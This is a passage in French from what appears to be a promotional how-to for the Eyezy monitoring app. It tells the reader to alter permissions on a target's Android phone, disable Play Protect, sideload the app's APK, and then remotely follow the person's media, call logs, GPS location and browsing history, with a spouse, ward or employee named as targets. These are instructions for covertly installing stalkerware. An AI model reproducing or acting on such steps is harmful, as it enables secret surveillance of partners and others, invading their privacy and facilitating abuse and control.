
cible pour modifier ses "Permissions" afin d'autoriser
l'installation d'applications à partir de sources non
vérifiées.
Pour obtenir un accès illimité à un téléphone portable
Android avec Eyezy, désactivez Play Protect dans les
paramètres de sécurité du Play Store.
Ensuite, vous pouvez installer le fichier APK depuis le site
web de Eyezy et suivre toutes les instructions d'installation.
Étape 3. Commencer à suivre leur appareil à distance
Une fois que vous avez installé Eyezy sur l'appareil de la
cible, vous pouvez commencer à suivre votre smartphone
via votre tableau de bord Eyezy. Grâce à l'accès aux
médias, aux journaux d'appels, à la localisation GPS et à
l'historique Web de l'appareil, vous saurez si votre pupille,
votre conjoint ou votre employé prépare quelque chose de
sinistre.
Pourquoi choisir Eyezy ?